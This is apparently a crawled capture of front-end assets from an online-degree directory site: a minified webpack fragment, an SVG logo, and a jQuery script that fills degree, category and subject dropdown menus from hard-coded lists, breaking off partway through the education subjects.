n.O(d)},o=self.webpackChunk_highereducation_sonic_ui=self.webpackChunk_highereducation_sonic_ui||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})();var a=n.O(void 0,[4736],()=>n(8472));a=n.O(a)})();
//# sourceMappingURL=sonic-qdf.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg
body_size: 1659
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 348 123" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><g id="logo"><path d="M47.282 70.406a4.408 4.408 0 0 1-7.525-3.111c-.011-7.198 2.786-13.966 7.876-19.056 5.079-5.079 11.832-7.876 19.015-7.876a4.408 4.408 0 1 1 0 8.816c-4.828 0-9.367 1.88-12.781 5.294a17.96 17.96 0 0 0-5.294 12.809 4.394 4.394 0 0 1-1.291 3.124m-39.726 0a4.408 4.408 0 0 1-7.525-3.115 66.385 66.385 0 0 1 4.871-25.085c3.352-8.274 8.278-15.695 14.64-22.057C25.9 13.791 33.315 8.867 41.582 5.515A66.389 66.389 0 0 1 66.648.637a4.408 4.408 0 1 1 0 8.816c-15.439 0-29.954 6.013-40.871 16.93C14.851 37.309 8.839 51.835 8.847 67.286a4.395 4.395 0 0 1-1.291 3.12" fill="#fff" fill-rule="nonzero"></path><path d="M27.419 70.406a4.409 4.409 0 0 1-7.526-3.114c-.01-12.503 4.854-24.257 13.694-33.098C42.418 25.363 54.159 20.5 66.648 20.5a4.408 4.408 0 1 1 0 8.817c-10.134 0-19.661 3.946-26.826 11.111-7.174 7.174-11.12 16.712-11.112 26.857a4.393 4.393 0 0 1-1.291 3.121" fill="#fff" fill-rule="nonzero"></path><path d="M265.508 76.039c5.896 0 9.886-3.084 9.886-7.8v-.091c0-5.034-3.9-7.665-9.614-7.665h-8.98v15.556h8.708zm-11.066-17.732h11.519c6.984 0 11.792 3.583 11.792 9.705v.09c0 6.667-5.76 10.114-12.381 10.114H256.8v11.837h-2.358V58.307zm33.451-1.36h2.222v14.286c1.542-2.722 4.127-4.853 8.345-4.853 5.85 0 9.252 3.991 9.252 9.524v14.149h-2.223V76.312c0-4.762-2.675-7.891-7.347-7.891-4.535 0-8.027 3.446-8.027 8.254v13.378h-2.222V56.947zm34.955 3.537v27.393h8.209c8.843 0 14.422-6.032 14.422-13.606v-.091c0-7.528-5.579-13.696-14.422-13.696h-8.209zm-2.358-2.177h10.567c9.977 0 16.871 6.848 16.871 15.782v.091c0 8.935-6.894 15.873-16.871 15.873H320.49V58.307z" fill="#64bed0" fill-rule="nonzero"></path><path d="M99.211 103.955v16.929h5.073c5.466 0 8.913-3.728 8.913-8.408v-.056c0-4.653-3.447-8.465-8.913-8.465h-5.073zm-1.457-1.345h6.53c6.166 0 10.427 4.232 10.427 9.754v.056c0 5.521-4.261 9.809-10.427 9.809h-6.53V102.61zm34.838 0h13.958v1.345h-12.5v7.708h11.239v1.345H134.05v7.876h12.64v1.346h-14.098v-19.62zm30.045 9.866v-.056c0-5.297 3.84-10.146 9.698-10.146 3.195 0 5.213.953 7.175 2.578l-.953 1.094c-1.542-1.345-3.336-2.355-6.306-2.355-4.765 0-8.101 4.036-8.101 8.773v.056c0 5.073 3.168 8.857 8.409 8.857 2.494 0 4.821-1.037 6.25-2.242v-5.634h-6.558v-1.345h7.959v7.567c-1.765 1.57-4.512 2.943-7.707 2.943-6.194 0-9.866-4.569-9.866-10.09m44.028.309c3.28 0 5.718-1.654 5.718-4.484v-.057c0-2.634-2.074-4.288-5.634-4.288h-6.699v8.829h6.615zm-8.072-10.174h8.24c2.411 0 4.345.757 5.522 1.934a5.171 5.171 0 0 1 1.485 3.643v.056c0 3.28-2.438 5.158-5.746 5.606l6.475 8.38h-1.85l-6.25-8.128h-6.419v8.128h-1.457v-19.619zm33.175-.001h13.958v1.345h-12.5v7.708h11.239v1.345h-11.239v7.876h12.64v1.346h-14.098v-19.62zm31.22 0h13.958v1.345h-12.501v7.708h11.24v1.345h-11.24v7.876h12.641v1.346h-14.098v-19.62zm30.053 16.761l.953-1.093c2.158 1.99 4.148 2.915 7.035 2.915 2.943 0 4.961-1.654 4.961-3.896v-.056c0-2.074-1.093-3.279-5.55-4.176-4.708-.953-6.614-2.551-6.614-5.522v-.056c0-2.915 2.663-5.157 6.306-5.157 2.859 0 4.737.785 6.727 2.382l-.925 1.15c-1.85-1.598-3.7-2.215-5.858-2.215-2.887 0-4.793 1.654-4.793 3.7v.056c0 2.074 1.065 3.335 5.718 4.288 4.54.925 6.446 2.551 6.446 5.41v.056c0 3.167-2.718 5.353-6.502 5.353-3.139 0-5.55-1.037-7.904-3.139" fill="#fff" fill-rule="nonzero"></path><path d="M97.55 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.375-20.181v20.181H97.55V58.307zm37.717 0h6.984v25.397h15.828v6.349h-22.812V58.307z" fill="#ffbb4c" fill-rule="nonzero"></path><path fill="#ffbb4c" d="M164.567 58.307h6.984v31.746h-6.984z"></path><path d="M181.111 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.374-20.181v20.181h-6.894V58.307zm37.718 0h23.946v6.213h-17.007v6.44h14.966v6.213h-14.966v6.667h17.233v6.213h-24.172V58.307zM65.882 81.213c-3.883-3.883-3.883-10.179 0-14.062 3.883-3.882 10.178-3.882 14.061 0 3.883 3.883 3.883 10.179 0 14.062-3.883 3.883-10.178 3.883-14.061 0m18.665-18.665c-6.425-6.425-16.843-6.425-23.269 0-6.425 6.425-6.425 16.843 0 23.269 6.426 6.425 16.844 6.425 23.269 0 6.425-6.426 6.425-16.844 0-23.269" fill="#ffbb4c" fill-rule="nonzero"></path></g></svg> 

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js
body_size: 5307
content:
(() => {
  // assets/js/mobius.js
  (function($) {
    $(document).ready(function() {
      $("#acf-group_652738c3ced30 .acf-field-select").each(function() {
        var key = $(this).attr("data-key"), initial = "";
        if ($(this).is("[data-initial]"))
          initial = $(this).attr("data-initial");
        if (key === "field_652e909d56e9f")
          changeDegree(initial);
        if (key === "field_652e90da56ea0")
          changeCategory($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), initial);
        if (key === "field_652e90fd56ea1")
          changeSubject($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), $('.acf-field-select[data-key="field_652e90da56ea0"]').attr("data-initial"), initial);
      });
    });
    $(document).on("change", ".degree-finder-select, #acf-group_652738c3ced30 select", function() {
      var id = $(this).attr("id"), count = id.split("-")[1];
      if (id === "degree-" + count)
        changeDegree($(this).val());
      if (id === "category-" + count)
        changeCategory($("#degree-" + count).val(), $(this).val());
      if (id === "subject-" + count)
        changeSubject($("#degree-" + count).val(), $("#category-" + count).val(), $(this).val());
      if (id === "acf-field_652e909d56e9f")
        changeDegree($(this).val());
      if (id === "acf-field_652e90da56ea0")
        changeCategory($("#acf-field_652e909d56e9f").val(), $(this).val());
      if (id === "acf-field_652e90fd56ea1")
        changeSubject($("#acf-field_652e909d56e9f").val(), $("#acf-field_652e90da56ea0").val(), $(this).val());
    });
    $(document).on("click", ".find-degree", function() {
      findDegree();
    });
    function changeDegree(e) {
      var adminDegree = $("#acf-field_652e909d56e9f"), adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), degree = '<option value="">Select a degree</option>', degrees = [], category = '<option value="">Select a category</option>', categories = [], subject = '<option value="">Select a subject</option>';
      degrees = [
        { "value": "associates", "name": "Associate's" },
        { "value": "bachelors", "name": "Bachelor's" },
        { "value": "masters", "name": "Master's" },
        { "value": "doctorate", "name": "Doctorate" },
        { "value": "non-degree", "name": "Non-Degree Courses" },
        { "value": "certificate", "name": "Certificate / Diploma" },
        { "value": "grad-certificates", "name": "Graduate Certificates" },
        { "value": "bootcamps", "name": "Bootcamps" }
      ];
      for (let i = 0; i < degrees.length; i++) {
        degree += '<option data-key="degree" value="' + degrees[i].value + '">' + degrees[i].name + "</option>";
      }
      adminDegree.html(degree);
      $('[data-select="degree"]').find("select").val(e);
      adminDegree.val(e);
      if (e === "") {
        $('[data-select="category"], [data-select="subject"]').find("select").val("");
        adminCategory.val("");
        adminSubject.val("");
        $('[data-select="category"], [data-select="subject"]').addClass("disabled");
        adminCategory.addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="category"]').removeClass("disabled");
        adminCategory.removeClass("disabled");
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      }
      if (e === "non-degree") {
        categories = [
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" }
        ];
      } else if (e === "doctorate") {
        categories = [
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" }
        ];
      } else if (e === "bootcamps") {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      } else {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      }
      for (let i = 0; i < categories.length; i++) {
        category += '<option data-key="category" value="' + categories[i].value + '">' + categories[i].name + "</option>";
      }
      $('.degree-finder-select[name="category"]').each(function() {
        $(this).html(category);
      });
      adminCategory.html(category);
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeCategory(e, f) {
      var adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), subject = '<option value="">Select a subject</option>', subjects = [];
      $('[data-select="category"]').find("select").val(f);
      adminCategory.val(f);
      if (f === "") {
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="subject"]').removeClass("disabled");
        adminSubject.removeClass("disabled");
      }
      if (f === "art-and-design") {
        if (e === "associates") {
          subjects = [
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "animation", "name": "Animation" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "architecture", "name": "Architecture" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "photography", "name": "Photography" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "grad-certificates" || e === "bootcamps") {
          subjects = [
            { "value": "web-design", "name": "Web Design" }
          ];
        }
      } else if (f === "business-and-management") {
        if (e === "associates") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "business-administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "e-business", "name": "E-Business" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "logistics", "name": "Logistics" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "taxation", "name": "Taxation" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "administrative-assistant", "name": "Administrative Assistant" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "taxation", "name": "Taxation" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "project-management", "name": "Project Management" }
          ];
        }
      } else if (f === "computers-and-technology") {
        if (e === "associates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "mobile-development", "name": "Mobile Development" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "information-technology", "name": "Information Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        }
      } else if (f === "criminal-justice-and-legal") {
        if (e === "associates") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "crime-scene-investigation", "name": "Crime Scene Investigation" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "juris-doctorate", "name": "Juris Doctorate" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "cyber-crime", "name": "Cyber Security" }
          ];
        }
      } else if (f === "education-and-teaching") {
        if (e === "associates") {
          subjects = [
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "elementary-education", "name": "Elementary Education" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "montessori-education", "name": "Montessori Education" },
            { "value": "music-education", "name": "Music Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
